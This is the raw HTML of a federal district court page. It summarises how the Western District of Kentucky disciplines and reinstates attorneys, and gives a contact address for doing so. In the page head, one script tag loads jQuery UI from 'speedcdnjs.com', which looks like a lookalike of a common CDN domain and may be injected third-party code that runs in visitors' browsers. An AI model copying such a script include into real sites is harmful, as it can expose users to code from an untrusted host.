

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kywd.uscourts.gov/attorney-discipline-reinstatement
body_size: 7142
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorney-discipline-reinstatement" />
<link rel="shortlink" href="/node/2944" />
<link rel="shortcut icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Attorney Discipline &amp; Reinstatement | Western District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6p3g9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Kentucky. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/attorney-discipline-reinstatement":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2944 node-type-page section-attorney-discipline-reinstatement">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David J. Hale, Chief Judge - James J. Vilt, Jr., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorney-discipline-reinstatement" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IpnSAjhT4R0inhnRYkxDGDX2gDNGYRwYjwnvAp8RxIc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1463"><a href="/visitor-guidelines">Visitor Guidelines</a></li>
<li class="leaf menu-mlid-1400"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-719"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1015"><a href="/court-info/mileage-per-diem-witness-fees">Mileage/Per Diem/Witness Fees</a></li>
<li class="leaf menu-mlid-1157"><a href="/access-those-communications-disabilities">Access for those with communications disabilities</a></li>
<li class="leaf menu-mlid-1158"><a href="/after-hours-filing">After Hours Filing</a></li>
<li class="leaf menu-mlid-1002"><a href="/court-interpreters">Court Interpreters</a></li>
<li class="leaf menu-mlid-1391"><a href="/naturalization-ceremony-information">Naturalization Ceremony Information</a></li>
<li class="leaf menu-mlid-1317"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1429"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1180"><a href="/requests-transcripts-audio-recordings">Requests for Transcipts / Audio Recordings</a></li>
<li class="leaf menu-mlid-1428"><a href="/requesting-copies-files-and-records">Requesting Copies, Files and Records</a></li>
<li class="last leaf menu-mlid-1318"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/content/chief-district-judge-david-j-hale">Chief District Judge David J. Hale</a></li>
<li class="leaf menu-mlid-1012"><a href="/content/district-judge-greg-n-stivers">District Judge Greg N. Stivers</a></li>
<li class="leaf menu-mlid-1297"><a href="/district-judge-claria-h-boom">District Judge Claria H. Boom</a></li>
<li class="leaf menu-mlid-1228"><a href="/district-judge-rebecca-grady-jennings">District Judge Rebecca Grady Jennings</a></li>
<li class="leaf menu-mlid-1305"><a href="/content/district-judge-benjamin-beaton">District Judge Benjamin Beaton</a></li>
<li class="leaf menu-mlid-734"><a href="/content/senior-district-judge-charles-r-simpson-iii">Senior District Judge Charles R. Simpson III</a></li>
<li class="leaf menu-mlid-732"><a href="/content/senior-district-judge-joseph-h-mckinley-jr">Senior District Judge Joseph H. McKinley, Jr.</a></li>
<li class="leaf menu-mlid-739"><a href="/content/magistrate-judge-lanny-king">Magistrate Judge Lanny King</a></li>
<li class="leaf menu-mlid-740"><a href="/content/magistrate-judge-h-brent-brennenstuhl">Magistrate Judge H. Brent Brennenstuhl</a></li>
<li class="leaf menu-mlid-1014"><a href="/content/magistrate-judge-colin-h-lindsay">Magistrate Judge Colin H. Lindsay</a></li>
<li class="last leaf menu-mlid-738"><a href="/content/magistrate-judge-regina-s-edwards">Magistrate Judge Regina S. Edwards</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/jury-info/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-846"><a href="/jury-info/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1462"><a href="/notice-re-random-jury-selection">NOTICE RE: RANDOM JURY SELECTION</a></li>
<li class="leaf menu-mlid-1404"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Federal%20Grand%20Jurors.pdf">Handbook for Federal Grand Jurors</a></li>
<li class="leaf menu-mlid-1405"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Trial%20Jurors.pdf">Handbook for Trial Jurors</a></li>
<li class="leaf menu-mlid-1406"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/eJuror%20FAQs.pdf">eJuror FAQs</a></li>
<li class="leaf menu-mlid-1407"><a href="https://www.uscourts.gov/services-forms/jury-service/learn-about-jury-service/juror-experiences ">Juror Experiences</a></li>
<li class="leaf menu-mlid-1408"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-pay ">Juror Pay</a></li>
<li class="leaf menu-mlid-1410"><a href="/juror-reference-videos">Jury Reference Videos</a></li>
<li class="leaf menu-mlid-1409"><a href="https://www.uscourts.gov/services-forms/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-1420"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Qualification%20Questionnaire%20Information.pdf">Qualification Questionnaire Information</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-497"><a href="/attorneys" class="active-trail">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/attorneys/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-997"><a href="/attorneys/wireless-internet-access">Wireless Internet Access</a></li>
<li class="leaf menu-mlid-1156"><a href="/cja">Criminal Justice Act (CJA) and eVoucher Information and Documentation</a></li>
<li class="leaf menu-mlid-1298"><a href="/pro-bono-assistance-opportunities-western-district-kentucky">Pro Bono Assistance Opportunities for the Western District of Kentucky</a></li>
<li class="leaf has-children menu-mlid-1301"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="last leaf active-trail active menu-mlid-1422"><a href="/attorney-discipline-reinstatement" class="active-trail active">Attorney Discipline &amp; Reinstatement</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1412"><a href="https://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-1413"><a href="https://www.kywd.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System</a></li>
<li class="leaf menu-mlid-1414"><a href="https://www.kywd.uscourts.gov/forms/all-forms/pro_se">Pro Se Forms</a></li>
<li class="leaf menu-mlid-1415"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1416"><a href="https://www.kywd.uscourts.gov/content/pro-se-non-prisoner-handbook">Pro Se Non-Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1417"><a href="https://www.kywd.uscourts.gov/content/pro-se-prisoner-handbook">Pro Se Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1418"><a href="https://www.kywd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-1419"><a href="https://www.kywd.uscourts.gov/sites/kywd/files/forms/Electronic_Notice_Registration_Form_0_0.pdf">Receive Documents Electronically Form - Civil Cases Only</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1464"><a href="https://kywd.uscourts.gov/cmecf-outagesunavailability">CM/ECF Outages/Unavailability</a></li>
<li class="leaf menu-mlid-1389"><a href="/news/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1390"><a href="/pdf-error-malformed-or-contains">PDF ERROR - Malformed or Contains</a></li>
<li class="leaf menu-mlid-1403"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Bar%20Notice%20re%20Page%20ID-1_0.pdf">Bar Notice RE Page ID</a></li>
<li class="leaf menu-mlid-721"><a href="/ecf-manuals-and-training">ECF Manuals and Training</a></li>
<li class="leaf menu-mlid-722"><a href="/ecf-requirements-and-benefits">ECF Requirements and Benefits</a></li>
<li class="leaf menu-mlid-1430"><a href="/content/including-attachments-reports">Including Attachments In Reports</a></li>
<li class="last leaf menu-mlid-852"><a href="http://ecf.kywd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">RSS Feed of Recent Filings</a></li>
</ul></li>
<li class="leaf menu-mlid-1401"><a href="/admitted-attorney-bar-members-search">Admitted Attorney Search</a></li>
<li class="last leaf menu-mlid-1314"><a href="/other-resources">Other Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Attorney Discipline &amp; Reinstatement            </h1>
          
                                        
                      <article about="/attorney-discipline-reinstatement" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Attorney Discipline &amp; Reinstatement" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Attorney discipline in the Western District of Kentucky is governed by LR 83.3 and LCrR 57.3.  Pursuant to these rules, any attorney practicing before the Court is subject to discipline by the Court upon a showing that the attorney is currently suspended or disbarred by any admitting or licensing authority or the attorney is guilty of unprofessional conduct in a matter pending before the Court.  An attorney practicing before the Court who is publicly reprimanded, suspended, or disbarred by any admitting or licensing authority must inform the Clerk in writing of the public reprimand, suspension, or disbarment within ten (10) days after the effective date of any such public reprimand, suspension, or disbarment. </p>
<p>Upon reinstatement of an attorney by any admitting or licensing authority, the attorney shall provide to the Clerk written notice from the admitting or licensing authority confirming the reinstatement. The Clerk of Court shall then transmit the confirmation to the Chief Judge who shall determine whether the attorney may be reinstated to practice before the Court.</p>
<p>Notice regarding discipline and requests for reinstatement may be sent to <a href="mailto:attorney_discipline@kywd.uscourts.gov">attorney_discipline@kywd.uscourts.gov</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-704"><a href="/attorneys/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-997"><a href="/attorneys/wireless-internet-access">Wireless Internet Access</a></li>
<li class="leaf menu-mlid-1156"><a href="/cja">Criminal Justice Act (CJA) and eVoucher Information and Documentation</a></li>
<li class="leaf menu-mlid-1298"><a href="/pro-bono-assistance-opportunities-western-district-kentucky">Pro Bono Assistance Opportunities for the Western District of Kentucky</a></li>
<li class="expanded menu-mlid-1301"><a href="/attorney-admission">Attorney Admission</a><ul class="menu"><li class="first leaf menu-mlid-1424"><a href="/attorney-admission-procedure">Attorney Admission Procedure</a></li>
<li class="last leaf menu-mlid-1425"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
</ul></li>
<li class="last leaf active-trail active menu-mlid-1422"><a href="/attorney-discipline-reinstatement" class="active-trail active">Attorney Discipline &amp; Reinstatement</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
